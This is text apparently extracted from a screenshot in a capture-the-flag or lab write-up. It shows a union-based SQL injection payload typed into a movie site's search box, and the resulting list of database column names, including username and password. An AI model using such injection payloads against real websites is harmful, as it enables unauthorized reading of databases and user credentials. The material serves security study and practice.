 abcd' union select 1,name,id,4,5,6 from streamio..syscolumns where id in (88557 Search
id 885578193 Watch
id 901578250 Watch
imdb 885578193 Watch
is_staff 901578250 Watch
metascore 885578193 Watch
movie 885578193 Watch
password 901578250 Watch
username 901578250 Watch
votes 885578193 Watch
year 885578193 Watch